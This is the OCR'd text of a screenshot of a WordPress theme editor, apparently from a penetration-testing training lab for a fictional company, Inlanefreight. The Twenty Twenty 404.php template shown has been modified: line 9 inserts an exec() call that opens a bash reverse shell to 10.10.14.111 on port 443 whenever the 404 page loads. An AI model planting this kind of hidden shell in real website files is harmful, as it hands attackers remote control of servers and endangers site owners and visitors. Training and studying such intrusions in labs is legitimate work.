 Edit Themes ‹ Inlanefreight IR — WordPress — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit Themes ‹ Inlanefreig
ir.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentyt
16
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Inlanefreight IR 0 + New Howdy, ilfreightwp
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
CBusiness Investment
Details
Theme File Editor
Plugins
Users
Tools
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying the 404 template in the Twenty Twenty theme.
4  *
5  * @package WordPress
6  * @subpackage Twenty_Twenty
7  * @since Twenty Twenty 1.0
8  */
9 exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.111/443 0>&1'");
10 get_header();
11 ?>
12
13 <main id="site-content">
14
15     <div class="section-inner thin error404-content">
16
17         <h1 class="entry-title"><?php _e( 'Page Not Found', 'twentytwenty' ); ?></h1>
18
19         <div class="intro-text"><p><?php _e( 'The page you were looking for could not be found. It might have been removed,
renamed, or did not exist in the first place.', 'twentytwenty' ); ?></p></div>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
Documentation: Function Name... Look Up
Update File